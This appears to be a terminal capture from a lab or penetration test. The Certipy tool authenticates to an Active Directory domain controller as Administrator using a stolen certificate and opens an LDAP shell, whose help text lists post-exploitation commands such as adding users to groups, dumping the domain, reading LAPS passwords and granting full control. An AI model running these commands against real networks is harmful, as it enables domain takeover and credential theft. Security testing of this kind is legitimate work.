 ➜ Certipy certipy auth -pfx administrator.pfx -ldap-shell
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@corp.local
[*] Connecting to 'ldap://172.16.126.128:389'
[*] Authenticated to '172.16.126.128' as: CORP\Administrator
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.
#